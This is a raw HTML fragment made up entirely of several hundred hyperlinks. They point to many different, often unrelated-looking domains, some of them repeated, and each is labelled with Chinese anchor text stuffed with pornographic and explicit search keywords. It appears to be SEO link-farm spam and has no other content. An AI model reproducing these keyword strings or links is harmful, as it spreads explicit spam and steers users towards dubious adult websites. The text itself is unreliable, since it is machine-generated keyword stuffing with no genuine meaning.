<a href="http://www.szjal.cn" target="_blank">欧美 亚洲 国产 精品有声</a>|
<a href="http://m.sasjournal.com" target="_blank">国产精品白丝无线一区</a>|
<a href="http://m.minahanoihotel.com" target="_blank">精品免费一区二区在线</a>|
<a href="http://m.spiritcms.com" target="_blank">一区二区三区精品视频在线</a>|
<a href="http://agriculturallink.com" target="_blank">国产对白刺激视频</a>|
<a href="http://www.galeriemartini.com" target="_blank">国产色无码专区在线观看</a>|
<a href="http://m.wanjuxinbo.cn" target="_blank">免费欧美一区日韩二区国产三区</a>|
<a href="http://m.hk200.com" target="_blank">2019精品国自产拍在线不卡</a>|
<a href="http://forwarddefensive.com" target="_blank">久久久久久国产精选av香蕉</a>|
<a href="http://m.10ming.com" target="_blank">国产精品99久久久影院百度网盘</a>|
<a href="http://memorablecakes.com" target="_blank">国产成人片无码免费视频软件网站</a>|
<a href="http://xysd.net" target="_blank">女人16毛片a级毛片成年</a>|
<a href="http://friv100play.com" target="_blank">激情AV一区二区三区</a>|
<a href="http://runscooters.com" target="_blank">中文字幕人妻字幕乱码中文乱码</a>|
<a href="http://m.miao8.com.cn" target="_blank">国产欧美日本亚洲精品</a>|
<a href="http://m.vzara.com" target="_blank">欧美日韩一区二区三区黄片</a>|
<a href="http://sy2929.com" target="_blank">大片视频免费观看视频</a>|
<a href="http://tswsfw.com" target="_blank">牛和人交vide欧美XX00186</a>|
<a href="http://m.ateccotechnologies.com" target="_blank">日本黄色一区二区三区在线观看</a>|
<a href="http://letarc.net" target="_blank">爆乳喷奶水无码正在播放</a>|
<a href="http://www.tnfz.cn" target="_blank">色天使综合婷婷国产日韩AV</a>|
<a href="http://m.gy853.cn" target="_blank">精品视频国产香蕉尹人视频</a>|
<a href="http://www.jkdhklwen.cn" target="_blank">成人特级毛片www免费版</a>|
<a href="http://m.auzex.com" target="_blank">国产在线ts人妖免费视频</a>|
<a href="http://www.qujingw.net.cn" target="_blank">国产九九99久久99大香伊</a>|
<a href="http://aau7.cn" target="_blank">久久九九亚洲精品国产免费的野战视频</a>|
<a href="http://m.kedaimu.com" target="_blank">国产成人丝袜视频在线观看</a>|
<a href="http://www.gxjiaju168.com" target="_blank">久久久久国色αv免费看</a>|
<a href="http://www.nopdeveloper.com" target="_blank">亚洲欧洲美洲无码精品va</a>|
<a href="http://m.bjcwfs.com" target="_blank">超碰人人超一区二区三区</a>|
<a href="http://www.mileum-technologies.com" target="_blank">婷婷人人爽人人爽人人片</a>|
<a href="http://roadcrewcomic.com" target="_blank">国产成人精品免费在线观看</a>|
<a href="http://www.honghong-jx.com" target="_blank">国产精品日日摸夜夜添夜夜添无码</a>|
<a href="http://www.jingan8.com.cn" target="_blank">亚洲Av无码一区二区久久</a>|
<a href="http://www.accountsuit.com" target="_blank">久天啪天天久久99久</a>|
<a href="http://taxiservicejodhpur.com" target="_blank">激情又色又爽又黄的A片</a>|
<a href="http://dasistzucker.net" target="_blank">亚洲三级高清免费</a>|
<a href="http://tdfly.com" target="_blank">成人免费777777被爆出</a>|
<a href="http://www.habigmagoon.com" target="_blank">亚洲一区波多野结衣在线app</a>|
<a href="http://m.s1plus.com" target="_blank">日韩精品一区二区三区四区av</a>|
<a href="http://www.howtobuildcabinets.com" target="_blank">最新欧美激情调教在线观看</a>|
<a href="http://www.shjinbi.com" target="_blank">99国产精品香蕉视频</a>|
<a href="http://publrely.cn" target="_blank">麻豆精品国产综合久久</a>|
<a href="http://pmgframing.com" target="_blank">久久久精品中出内射少妇</a>|
<a href="http://m.lxjbn.cn" target="_blank">成人做爰A片免费看黄冈宾馆</a>|
<a href="http://www.ultimatesoccerboss.com" target="_blank">欧美精品黄页在线视频欧美性</a>|
<a href="http://yhyouxi.com.cn" target="_blank">亚洲一区无码中文av</a>|
<a href="http://dreamingwings.com" target="_blank">国产人成在线观看91</a>|
<a href="http://m.whyoyo.com" target="_blank">中文字幕欧美国产一区二区三区</a>|
<a href="http://m.bcdr.com.cn" target="_blank">国产成人精品无码青草</a>|
<a href="http://m.fiytastore.com.cn" target="_blank">亚洲第一无码精品立川理惠</a>|
<a href="http://www.pxzx8.com" target="_blank">久久久久国色αv免费看</a>|
<a href="http://www.flightcentertravel.com" target="_blank">日韩欧美午夜神马福利</a>|
<a href="http://www.gopkauai.com" target="_blank">99久久全裸视频</a>|
<a href="http://m.jiumeiyy120.cn" target="_blank">亚洲成年av男人的天堂</a>|
<a href="http://jiechangchem.com" target="_blank">亚洲人成网站色WW</a>|
<a href="http://upcloseatadistance.com" target="_blank">精品国产美女一级a爱</a>|
<a href="http://www.tjkjwj.com" target="_blank">在线观看免费黄色小视频</a>|
<a href="http://www.vintagealehouse.com" target="_blank">日本高清免费在线视频一区二区</a>|
<a href="http://leadingtea.com" target="_blank">激情久久久久久久久久</a>|
<a href="http://runscooters.com" target="_blank">色婷婷av一区二区三区性色</a>|
<a href="http://m.jmlqgkc.com" target="_blank">97av国产精品一区二区三区</a>|
<a href="http://www.devlooping.com" target="_blank">国产精品久久久久久婷婷</a>|
<a href="http://www.gxyigan.cn" target="_blank">亚洲精品乱码久久久久蜜桃</a>|
<a href="http://02sb.com" target="_blank">国产A∨国片精品白丝美女视频</a>|
<a href="http://m.stiblog.com" target="_blank">中文字幕一区二区三区女同性恋</a>|
<a href="http://m.lbc999.com" target="_blank">国产浪潮A∨在线</a>|
<a href="http://yogadawg.com" target="_blank">无码国产午夜福利</a>|
<a href="http://uu111.cn" target="_blank">一级黄片一区二区免费在线观看</a>|
<a href="http://m.lwfishing.com" target="_blank">榴莲视频污片APP</a>|
<a href="http://m.wjpyyy.com" target="_blank">国产亚洲一级二级三级</a>|
<a href="http://m.yiplus.com.cn" target="_blank">亚洲AV综合久久九九</a>|
<a href="http://pusham.com" target="_blank">亚洲AⅤ精品一区二区三区</a>|
<a href="http://m.emadistoneco.com" target="_blank">韩国激情无码一区二区三区</a>|
<a href="http://m.baifutaoye.cn" target="_blank">23部禽女乱小说内裤畸情视频</a>|
<a href="http://www.qingdao0532.com" target="_blank">色偷偷一区二区无码视频</a>|
<a href="http://s8l8.cn" target="_blank">亚洲欧洲国产综合国产</a>|
<a href="http://lcjnjs.com.cn" target="_blank">久久久久成亚洲国产av综合精品</a>|
<a href="http://www.yujune.com" target="_blank">久久天天躁狠狠躁夜夜2020</a>|
<a href="http://itcertlearn.com" target="_blank">天天躁日日躁狠狠躁婷婷</a>|
<a href="http://www.xtyjyy.cn" target="_blank">精品一区二区三区波多野结衣</a>|
<a href="http://malibuworkout.com" target="_blank">日本成aⅴ人片日本伦</a>|
<a href="http://www.xinzhengli.net" target="_blank">国产精品你懂的在线播放</a>|
<a href="http://m.wycx.net" target="_blank">欧美亚洲综合视频在线一区</a>|
<a href="http://juanzhishaiban.com.cn" target="_blank">九月婷婷亚洲综合成人</a>|
<a href="http://m.chococooking.com" target="_blank">亚洲综合av在线在线播放</a>|
<a href="http://www.principlesapplied.com" target="_blank">中文字幕亚洲一区高清在线a</a>|
<a href="http://m.ss-fin.com" target="_blank">国产亚洲成AⅤ人片</a>|
<a href="http://thesoundbot.com" target="_blank">少妇人妻偷人精品一区二区</a>|
<a href="http://www.antstrade.com" target="_blank">无码精品中文字幕网站</a>|
<a href="http://m.huayixuan.com.cn" target="_blank">久久精品亚洲热综合色唐</a>|
<a href="http://www.qingdao0532.com" target="_blank">丝袜国产视频首页在线</a>|
<a href="http://m.gy853.cn" target="_blank">国产乱人伦偷精品视频色欲</a>|
<a href="http://m.ordinarycoding.com" target="_blank">欧美国产日韩系列</a>|
<a href="http://kimmillermedium.com" target="_blank">一个人看的www视频播放在线观看</a>|
<a href="http://www.autogastech.com" target="_blank">日本中文字幕国产精品久久</a>|
<a href="http://www.gxjiaju168.com" target="_blank">亚洲成av人无码中文</a>|
<a href="http://www.latilong.com" target="_blank">亚洲国产精品乱码一区二区</a>|
<a href="http://najmdesignsny.com" target="_blank">亲子乱子伦视频一区二区</a>|
<a href="http://shangyuan-sh.com" target="_blank">黄片免费观看视频在线观看</a>|
<a href="http://m.firemountaingames.com" target="_blank">精品欧美一区二区精品久久</a>|
<a href="http://www.stseurope.com" target="_blank">亚洲欧洲精品一区二区三区不卡</a>|
<a href="http://www.uu111.cn" target="_blank">国产不卡v在线免费观看</a>|
<a href="http://m.cctvbiz.com" target="_blank">人人超人人超碰超国产97超碰</a>|
<a href="http://gacrm.com" target="_blank">日本久久久久久久做爰片日本</a>|
<a href="http://m.meizantongjn.cn" target="_blank">日韩亚洲国产综合一区</a>|
<a href="http://m.leongaokao.cn" target="_blank">日本乱偷人妻中文字幕</a>|
<a href="http://m.sz-snmy.com" target="_blank">97人妻精品一区二区三区香蕉</a>|
<a href="http://m.passionblogger.com" target="_blank">久久99精品久久久久久不卡</a>|
<a href="http://filemagnet.com" target="_blank">欧美亚洲国产一区二区三区综合</a>|
<a href="http://m.cacenie.cn" target="_blank">浪潮AV性色四虎</a>|
<a href="http://m.jzywgl.cn" target="_blank">一本色道久久综合亚洲精品久久</a>|
<a href="http://sdqpw.com.cn" target="_blank">ASSFREE疯狂老妇熟女</a>|
<a href="http://www.caymanreefresort40.com" target="_blank">免费观看中文字幕午夜理论</a>|
<a href="http://www.ksuria.com" target="_blank">免费在线观看精品无码</a>|
<a href="http://doxiechicks.com" target="_blank">国产成人精品无码青草</a>|
<a href="http://m.gzhat.com" target="_blank">国产又黄又爽又色刺激视频免费</a>|
<a href="http://www.eulerproject.net" target="_blank">亚洲中文久久久精品无码</a>|
<a href="http://forexpipsstop.com" target="_blank">国产在线精品欧美日韩电影</a>|
<a href="http://www.whyoyo.com" target="_blank">视频免费一区二区日韩亚洲</a>|
<a href="http://kfczd.cn" target="_blank">欧美亚洲国产拍中文在线</a>|
<a href="http://www.moochpooch.com" target="_blank">91射区午夜无码福利</a>|
<a href="http://m.koedalien.com" target="_blank">久久久午夜精品理论片</a>|
<a href="http://www.antstrade.com" target="_blank">欧美一区二区精品久久久</a>|
<a href="http://www.scjmygt.com" target="_blank">无码一区二区三区av在线播放</a>|
<a href="http://m.modesign.com.cn" target="_blank">粉嫩虎白女毛片人体</a>|
<a href="http://www.aaobo.com" target="_blank">欧美丁香五月六月激情综合</a>|
<a href="http://m.mocochina.com" target="_blank">97国产精品一区二区视频</a>|
<a href="http://warpack.cn" target="_blank">伊人大香蕉久久动漫</a>|
<a href="http://m.ilycool.com" target="_blank">熟妇性hqmaturetubesex</a>|
<a href="http://rbghomes.com" target="_blank">久久国产精品久久国产片</a>|
<a href="http://m.kyp888.net" target="_blank">在线视频福利一区二区三区</a>|
<a href="http://noyzen.com" target="_blank">久久久久亚洲伊人久久</a>|
<a href="http://fushigroup.cn" target="_blank">av片在线观看无码免费</a>|
<a href="http://www.californiamomblogs.com" target="_blank">国产午夜小视频在线观看视频</a>|
<a href="http://m.challengeclass.com" target="_blank">久久精品国产探花2021</a>|
<a href="http://m.spoontools.com" target="_blank">免费无码又爽又刺激成人</a>|
<a href="http://s1plus.com" target="_blank">四十如虎的丰满熟妇啪啪</a>|
<a href="http://www.marcosantini.net" target="_blank">在线精品国产亚洲一区二区三区</a>|
<a href="http://www.hk200.com" target="_blank">91人妻一区二区三区在线</a>|
<a href="http://m.antstrade.com" target="_blank">iGao在线视频免费播放麻豆</a>|
<a href="http://www.alhesbah.com" target="_blank">高潮胡言乱语对白刺激国产</a>|
<a href="http://m.cablelaninc.com" target="_blank">四十如虎的丰满熟妇啪啪</a>|
<a href="http://m.zcwxg.com" target="_blank">欧美成人看片一区二区三区尤物</a>|
<a href="http://www.sustechtt.cn" target="_blank">亚洲色精品aⅴ一区区三区</a>|
<a href="http://www.qdzhweb.com" target="_blank">久久久久久妓女精品影院</a>|
<a href="http://m.cqfabu.com" target="_blank">国产美女黄性色AV网站</a>|
<a href="http://m.chengchengdai.com.cn" target="_blank">99久久免费国产精品四虎</a>|
<a href="http://californiamomblogs.com" target="_blank">精品少妇人妻AV免费久久洗澡</a>|
<a href="http://m.abvacations.com" target="_blank">99久久无色码中文字幕人妻</a>|
<a href="http://www.jimpavelec.com" target="_blank">久久久久久高清一毛片一级</a>|
<a href="http://m.asenluo.cn" target="_blank">亚洲日本久久久午夜精品</a>|
<a href="http://kominguya.com" target="_blank">yw193.can尤物国产在线网页</a>|
<a href="http://www.bzsredu.com" target="_blank">日韩欧美精品小视频</a>|
<a href="http://tandacleaning.com" target="_blank">裸体歌舞一区二区三区</a>|
<a href="http://www.moijconnais.com" target="_blank">涨精装满肚子怀孕怜儿</a>|
<a href="http://rmia.cn" target="_blank">一本色道久久综合亚洲精品久久</a>|
<a href="http://www.fishpalaciostexas.com" target="_blank">国产亚洲精品a在线看</a>|
<a href="http://prontointernet.net" target="_blank">任你躁在线精品免费</a>|
<a href="http://m.scubadaddys.com" target="_blank">青青国产揄拍视频</a>|
<a href="http://laportuariaweb.com" target="_blank">国产精品乱码一区二三区小蝌蚪</a>|
<a href="http://m.imagemm.com" target="_blank">另类亚洲欧美视频在线观看</a>|
<a href="http://m.hylyn.com" target="_blank">日本亚洲视频在线不卡免费</a>|
<a href="http://www.stpaulweddingguide.com" target="_blank">国产成人精品精品日本亚洲</a>|
<a href="http://m.molystar.cn" target="_blank">五月婷婷视频在线</a>|
<a href="http://www.gzrkx.com" target="_blank">亚洲综合图区小说专区</a>|
<a href="http://m.hipadrive.com" target="_blank">亚洲国产精品18久久久久久</a>|
<a href="http://m.worldparking.cn" target="_blank">国产对白刺激视频</a>|
<a href="http://m.find-in-china.com" target="_blank">精品国产一区二区三区av在线</a>|
<a href="http://heartssuspended.com" target="_blank">久久久久久高清一毛片一级</a>|
<a href="http://vaporcraze.net" target="_blank">久久这里只精品国产免费10</a>|
<a href="http://mxyqd.com" target="_blank">国产精品一区二区三区麻豆</a>|
<a href="http://www.freelineskatesg.com" target="_blank">国产超碰AV人人做人人爽</a>|
<a href="http://www.jushare.cn" target="_blank">少妇做爰奶水狂喷av</a>|
<a href="http://wxzyep.com" target="_blank">国产私人尤物无码不卡</a>|
<a href="http://www.acapps.cn" target="_blank">国产美女午夜福利视频</a>|
<a href="http://mysooper.com" target="_blank">日韩制服国产精品一区</a>|
<a href="http://ssztbb.cn" target="_blank">HD老熟女BBN老淑女</a>|
<a href="http://realgaymassage.com" target="_blank">免费久久一级欧美特大黄</a>|
<a href="http://www.jrocknation.com" target="_blank">亚洲人成网站18禁人</a>|
<a href="http://www.ts-molds.com" target="_blank">中国大屁股XXXX</a>|
<a href="http://m.thelocalcoach.com" target="_blank">竹菊影视欧美日韩一区二区三区四区五区</a>|
<a href="http://siulife.com" target="_blank">麻豆国产精品久久综合亚洲av</a>|
<a href="http://www.sk126.com" target="_blank">国产高潮白浆黑丝</a>|
<a href="http://0utlet.com" target="_blank">亚洲区小说区激情区图片区</a>|
<a href="http://www.xmm.org.cn" target="_blank">国产成人AAA在线视频免费观看</a>|
<a href="http://www.jtruglialandscaping.com" target="_blank">亚洲欧美日韩国产精品一区</a>|
<a href="http://m.sxlianzhong.com" target="_blank">久久本道综合久久伊人</a>|
<a href="http://www.ajpoo.cn" target="_blank">久久99精品国产麻豆婷婷洗澡</a>|
<a href="http://jjlrocksandminerals.com" target="_blank">国产在线不卡人成视频</a>|
<a href="http://m.anikahandelt.com" target="_blank">337P日本大胆欧美人视频</a>|
<a href="http://m.chellabrowbar.com" target="_blank">亚洲熟女乱综合一区二区三区一</a>|
<a href="http://www.roadcrewcomic.com" target="_blank">亚洲综合憿情五月丁香五月网</a>|
<a href="http://m.mydogshavefleas.com" target="_blank">国产高潮A片一区二区</a>|
<a href="http://www.hcqiege.com" target="_blank">国产成人AⅤ在线免播放观看</a>|
<a href="http://www.rebornprocess.com" target="_blank">国产黑人精品一区二区三区</a>|
<a href="http://www.barsanco.com" target="_blank">综合亚洲综合图区网友自拍</a>|
<a href="http://m.xamxamsays.com" target="_blank">污污污WWW精品国产网站</a>|
<a href="http://sxeventures.com" target="_blank">欧洲亚洲日本韩国久久</a>|
<a href="http://m.mingchedian.com" target="_blank">成人毛片精品尤物中文字幕亚洲</a>|
<a href="http://m.worldwidechild.com" target="_blank">4438亚洲综合在线</a>|
<a href="http://www.goldenbookends.com" target="_blank">91网国产尤物在线观看</a>|
<a href="http://www.ilsfs.com" target="_blank">亚洲人成亚洲人成在线观看</a>|
<a href="http://m.huoshaodao.cn" target="_blank">永久免费av无码网站国产</a>|
<a href="http://m.reader2.com" target="_blank">国产尤物亚洲精品不卡</a>|
<a href="http://cimstoneus.com" target="_blank">免费成人一区二区三区网站</a>|
<a href="http://m.021zf.com" target="_blank">国产一区二区三区免费版</a>|
<a href="http://realheroines.com" target="_blank">男人AV无码天堂</a>|
<a href="http://margaritataxes.com" target="_blank">国产在线乱码一区二三区</a>|
<a href="http://microslate.com" target="_blank">岛国AV无码免费无禁网站麦芽</a>|
<a href="http://coins-world.net" target="_blank">欧美一级日本不卡一区</a>|
<a href="http://m.zgksrz.cn" target="_blank">国产乱码精品一区二区三区蜜臀</a>|
<a href="http://m.mxyqd.com" target="_blank">国产真人做受免费视频</a>|
<a href="http://m.hkhpvguide.com" target="_blank">国产精品午夜激爽毛片软件</a>|
<a href="http://m.939350.com" target="_blank">无码h动漫精品一区二区三区</a>|
<a href="http://www.zhangjianhong.com" target="_blank">亚洲国产欧美日韩精品首页</a>|
<a href="http://m.secondnatureskin.com" target="_blank">五月婷婷中文字幕在线</a>|
<a href="http://m.shcxdz.com.cn" target="_blank">在线观看免费不卡av</a>|
<a href="http://m.shon.cn" target="_blank">久久精品国产精品亚洲精品色欲</a>|
<a href="http://m.maleethailongmont.com" target="_blank">青草视频在线观看视频</a>|
<a href="http://www.howtrip.cn" target="_blank">人妻少妇乱子伦精品</a>|
<a href="http://micahbluesmaldone.com" target="_blank">精品国产你懂的在线观看</a>|
<a href="http://m.bqlawfirm.com" target="_blank">久热这里只有精品99国产6</a>|
<a href="http://m.gzrkx.com" target="_blank">日韩精品无码一区二区三区三州</a>|
<a href="http://www.60521.cn" target="_blank">在线中文字幕亚洲精品</a>|
<a href="http://sanfudq.com" target="_blank">亚洲第一区中文字幕在线</a>|
<a href="http://www.selfishpodcast.com" target="_blank">无码精品中文字幕网站</a>|
<a href="http://www.chinaolu.com" target="_blank">精品国产一区二区三区av在线</a>|
<a href="http://www.fzzmd.cn" target="_blank">欧美日韩综合视频一区二区</a>|
<a href="http://ks10000.com" target="_blank">国产激情无码AV毛片久久</a>|
<a href="http://m.ztparts.com" target="_blank">日韩国产欧美一级片</a>|
<a href="http://www.yzltgzwjg.cn" target="_blank">中文字幕久久久久人妻中出</a>|
<a href="http://web108.com" target="_blank">91精品国产色综合久久不卡蜜</a>|
<a href="http://m.bjcwfs.com" target="_blank">亚洲av无码一区二区三区四区</a>|
<a href="http://m.hotbrandslondon.com" target="_blank">91网国产尤物在线观看</a>|
<a href="http://www.mingmayi.com" target="_blank">日本乱偷人妻中文字幕</a>|
<a href="http://m.coconutsandcardamom.com" target="_blank">国产96av在线播放视频</a>|
<a href="http://m.yida-china.com" target="_blank">国产乱子精品一区二区在线观看</a>|
<a href="http://www.szycos.com" target="_blank">国产成人精品精品日本亚洲</a>|
<a href="http://www.urbisorbis.com" target="_blank">亚洲人成无码A片在线观看</a>|
<a href="http://www.onlinedelphitraining.com" target="_blank">少妇与子乱A级全毛片</a>|
<a href="http://www.qingdao0532.com" target="_blank">屁屁草草影院CCYYCOM</a>|
<a href="http://symmetricom.cn" target="_blank">天天躁夜夜躁狠狠综合2020</a>|
<a href="http://www.lettres-france.com" target="_blank">国产成熟妇女性视频电影</a>|
<a href="http://www.jobso.com.cn" target="_blank">国产人妻一区二区无码</a>|
<a href="http://m.pknc.net" target="_blank">中文字幕一区二区三区字</a>|
<a href="http://m.chococooking.com" target="_blank">伊人天天久大香线蕉AV色</a>|
<a href="http://www.fatcatradio.com" target="_blank">国产九九99久久99大香伊</a>|
<a href="http://yorkref.com" target="_blank">无码h动漫精品一区二区三区</a>|
<a href="http://m.freeseotool.net" target="_blank">欧美日韩在线观看都是精品</a>|
<a href="http://www.sqpl.com.cn" target="_blank">播放中国国产一级黄片在线免费观看</a>|
<a href="http://aidelock.cn" target="_blank">天天天天躁天天爱天天碰2018</a>|
<a href="http://dazzlingdigital.com" target="_blank">国产综合久久99久久</a>|
<a href="http://seeyoulike.com" target="_blank">在线免费观看日本</a>|
<a href="http://m.entrepot.com.cn" target="_blank">国产av一区二区三区丝袜</a>|
<a href="http://m.sdyjjx.net" target="_blank">亚洲精品456在线播放</a>|
<a href="http://www.wentworth-miller.net" target="_blank">国精产品一区一区三区免费视频</a>|
<a href="http://m.coulsonpritchard.com" target="_blank">亚洲国产一区二区三区网站</a>|
<a href="http://m.batemanlarkin.com" target="_blank">久久免费视频国产</a>|
<a href="http://www.hazeldeans.com" target="_blank">国产精品福利在线观看无码卡一</a>|
<a href="http://www.yunlo.cn" target="_blank">在线观看国产成人av天堂不卡</a>|
<a href="http://52qiang.com" target="_blank">2012中文字幕在线资源一区2区</a>|
<a href="http://www.noxvill.cn" target="_blank">欧美精品亚洲精品日韩专区亚洲a</a>|
<a href="http://blogyz.com" target="_blank">国产精品一区二区三区mba</a>|
<a href="http://m.leather-boss.com" target="_blank">亚洲中文字幕无码中文</a>|
<a href="http://gdren.com.cn" target="_blank">国产成人精品一区二区免费</a>|
<a href="http://www.adplanner.com.cn" target="_blank">亚洲AⅤ秘区二区三区4</a>|
<a href="http://cqswtech.cn" target="_blank">久久丫不卡人妻内射中出</a>|
<a href="http://www.rsjkrl.cn" target="_blank">国产91在线久草热视频</a>|
<a href="http://www.dagongbbs.com" target="_blank">午夜福利国产成人无码</a>|
<a href="http://microslate.com" target="_blank">亚洲色偷偷综合亚洲av伊人</a>|
<a href="http://m.outdoorcountrydecor.com" target="_blank">国产成人精品999在线观看</a>|
<a href="http://www.oraclesupervisor.com" target="_blank">秋霞在线观看片无码免费爱片</a>|
<a href="http://www.lygxyqx.com" target="_blank">国产在线精品一区二区不卡了</a>|
<a href="http://www.focene.com" target="_blank">亚洲中文字幕无码久久</a>|
<a href="http://86to81.cn" target="_blank">久久AV国产综合色大全</a>|
<a href="http://shunsoftware.com" target="_blank">国产精品乱码高清在线观看</a>|
<a href="http://www.cskelei.cn" target="_blank">AV不卡免费在线观看地址</a>|
<a href="http://designsshirt.com" target="_blank">18禁真人无遮拦视频</a>|
<a href="http://m.fangcghaier.cn" target="_blank">国产美女丝袜高潮白浆网站</a>|
<a href="http://m.lfca.net.cn" target="_blank">亚洲一区二区不卡在线播放</a>|
<a href="http://m.haodangjiaoyu.cn" target="_blank">国产成人精品自在线无码</a>|
<a href="http://m.phidias.cn" target="_blank">亚洲国产精品久久久999</a>|
<a href="http://www.sonofkrypton.com" target="_blank">亚洲aⅴ无码专区在线观看春色</a>|
<a href="http://iheixi.cn" target="_blank">欧美中文字幕一区二区三区</a>|
<a href="http://m.matchtopremier.com" target="_blank">網友分享欧美性另类高清心得</a>|
<a href="http://savvy-chick.net" target="_blank">在线观看无码AV网站永久</a>|
<a href="http://yobahome.cn" target="_blank">天堂а√中文最新版在线</a>|
<a href="http://crawshawgallery.com" target="_blank">一级A片久久久久久久久</a>|
<a href="http://www.hkchinacorp.com" target="_blank">国产中年熟女高潮大集合</a>|
<a href="http://niu643.cn" target="_blank">日本久久久精品一区二区三区</a>|
<a href="http://m.whzhutan.com" target="_blank">精品国产午夜肉伦伦影院</a>|
<a href="http://snjxsh.com" target="_blank">一区二区三区中文国产亚洲免費資訊</a>|
<a href="http://yundianzan.cn" target="_blank">欧美激情免费观看一区</a>|
<a href="http://www.hotcamlover.com" target="_blank">欧美国产中文在线字幕视频</a>|
<a href="http://bsdyhx.com" target="_blank">久久精品国产99精品国产2021</a>|
<a href="http://m.ytfamous.com" target="_blank">日本在线不卡视频一区二区三区</a>|
<a href="http://www.hqdxc.cn" target="_blank">国产三级久久精品三级91</a>|
<a href="http://m.zzyksj.cn" target="_blank">色综合中文字幕色综合里激情</a>|
<a href="http://www.mainstaytech.cn" target="_blank">国产欧美日韩精品久久精品</a>|
<a href="http://m.lcjdgg.com" target="_blank">亚洲精品乱码一区二区三区</a>|
<a href="http://www.yovofakesblog.com" target="_blank">最新国产专区在线视频</a>|
<a href="http://wuandkao.cn" target="_blank">久久久久青草线综合超碰</a>|
<a href="http://www.mingmendog.com" target="_blank">在线观看亚洲无码视频</a>|
<a href="http://uu111.cn" target="_blank">国产精品爽爽V在线观看无码</a>|
<a href="http://m.whinparkhotel.com" target="_blank">亚洲精品久久一区二区三区</a>|
<a href="http://www.minimanagames.com" target="_blank">日韩人妻无码精品系列专区</a>|
<a href="http://www.shon.cn" target="_blank">亚洲精品无码久久久久YW</a>|
<a href="http://m.jmsfy.cn" target="_blank">亚洲AⅤ精品一区二区三区</a>|
<a href="http://m.xinxiuligift.com.cn" target="_blank">国产偷久久久精品专区</a>|
<a href="http://m.selfishpodcast.com" target="_blank">亚洲免费观看日本一区二区三区</a>|
<a href="http://www.coderdoc.cn" target="_blank">在线观看国产成人av天堂不卡</a>|
<a href="http://www.mileum-technologies.com" target="_blank">顶级毛片成人免费看视频</a>|
<a href="http://www.gypser.com" target="_blank">五月丁香六月婷欧美激情综合</a>|
<a href="http://www.stseurope.com" target="_blank">欧洲多毛裸体XXXXX</a>|
<a href="http://m.cn0851.cn" target="_blank">久久精品无码一区二区国产78</a>|
<a href="http://www.youji365.com" target="_blank">91亚洲国产三上悠亚在线</a>|
<a href="http://slackgirl.com" target="_blank">国产免费伦精品一区二区三区</a>|
<a href="http://www.lgxmusic.com" target="_blank">亚洲成A∨人片在线观看无码</a>|
<a href="http://m.cfdemingconstruction.com" target="_blank">亚洲欧美国产欧美色欲</a>|
<a href="http://www.ztzy66.com" target="_blank">国产av一区二区凹凸精品</a>|
<a href="http://www.habasitbelt.com" target="_blank">99国产各种高潮视频</a>|
<a href="http://therockartist.com" target="_blank">国产美女一级特黄大片直播</a>|
<a href="http://m.miamivicepsp.com" target="_blank">国产av永久精品无码</a>|
<a href="http://m.athens-escort-girls.com" target="_blank">国产一区二区三区高清在线</a>|
<a href="http://m.armandoespinoza.net" target="_blank">亚洲精品亚洲人成人网裸体艺术</a>|
<a href="http://www.technicalwriterjobs.com" target="_blank">2021国产精品自在自线</a>|
<a href="http://www.vetisco.com" target="_blank">在线观看免费视频网站a站</a>|
<a href="http://m.wxzyep.com" target="_blank">中文自拍日韩在线播放视频网站</a>|
<a href="http://m.anikahandelt.com" target="_blank">97吻就去吻色五月</a>|
<a href="http://www.gannilaoshi.com" target="_blank">国产自在线拍视频国产GAV</a>|
<a href="http://softwarewebs.com" target="_blank">日韩免费视频片源丰富、内容全面</a>|
<a href="http://www.chungwang.com.cn" target="_blank">精品中文字幕一区二区三区四区</a>|
<a href="http://fitfoodieexpress.com" target="_blank">日本aⅴ大伊香蕉精品视频</a>|
<a href="http://strikingstar.com" target="_blank">午夜福利图一区二区免费看</a>|
<a href="http://wodeyuming.com" target="_blank">国产成人综合日韩精品无码不卡</a>|
<a href="http://www.natpowerltd.com" target="_blank">中文无码天天av天天爽</a>|
<a href="http://m.jjlrocksandminerals.com" target="_blank">人妻少妇88久久中文字幕</a>|
<a href="http://lurchworld.com" target="_blank">日韩av一区二区在线</a>|
<a href="http://www.planningtech.com" target="_blank">亚洲综合憿情五月丁香五月网</a>|
<a href="http://feifanlouti.com" target="_blank">免费午夜剧场成年片在线</a>|
<a href="http://download-map.com" target="_blank">亚洲国产毛片乱码区</a>|
<a href="http://m.designincasa.com" target="_blank">国产精品成人婷婷丁香</a>|
<a href="http://wx165.cn" target="_blank">亚洲欧洲日产国产无码</a>|
<a href="http://m.sulife.cn" target="_blank">久久亚洲精品高潮综合色a片</a>|
<a href="http://m.zhongyaya.cn" target="_blank">国产无遮挡18禁网站免费</a>|
<a href="http://propeciapharmacy365.com" target="_blank">亚洲精品无人区在线观看</a>|
<a href="http://www.crazyliker.net" target="_blank">久久亚洲精品无码gv</a>|
<a href="http://fzbaby.cn" target="_blank">麻豆国产成人av在线</a>|
<a href="http://thehauntedhousewife.com" target="_blank">日韩不卡手机视频在线观看</a>|
<a href="http://bolisoft.net" target="_blank">久久久久国色av免费观看性色</a>|
<a href="http://m.htqzgh.com.cn" target="_blank">无码国产午夜福利</a>|
<a href="http://m.turkeyrockwool.com" target="_blank">中文字幕乱码亚洲∧V日本</a>|
<a href="http://gacrm.com" target="_blank">国产一区二区三区在线视频免费</a>|
<a href="http://nwhisper.com" target="_blank">国产精品黄一区二区三区</a>|
<a href="http://m.lingkucun.com" target="_blank">中文字幕免费一区二区三区四区</a>|
<a href="http://m.concorazondeazucar.com" target="_blank">免费网站看SM调教视频</a>|
<a href="http://m.5566bet365.com" target="_blank">国产成人啪精品视频免费软件A本</a>|
<a href="http://m.ptjazzorchestra.com" target="_blank">秋霞午女人弄到高潮a片</a>|
<a href="http://niu643.cn" target="_blank">日本久久久精品一区二区三区</a>|
<a href="http://taiwanauto.net" target="_blank">国产成人精品久久久综合</a>|
<a href="http://www.sd521.com" target="_blank">日韩国产精品福利片无码</a>|
<a href="http://m.pvmi.net" target="_blank">他添的我好湿好爽视频</a>|
<a href="http://pittsburghwhitepages.com" target="_blank">亚洲中文字幕久久国产综合</a>|
<a href="http://m.jmlqgkc.com" target="_blank">久久久午夜精品理论片</a>|
<a href="http://wowinside.net" target="_blank">日韩中文字幕久久中文字幕</a>|
<a href="http://snjxsh.com" target="_blank">精品日产卡一卡二卡麻豆</a>|
<a href="http://m.gggrid.com" target="_blank">国产一区自拍视频</a>|
<a href="http://katrinakaifonline.net" target="_blank">国产在线乱码区二区三区</a>|
<a href="http://m.elviria-hills.com" target="_blank">aⅴ在天堂线网在线观看</a>|
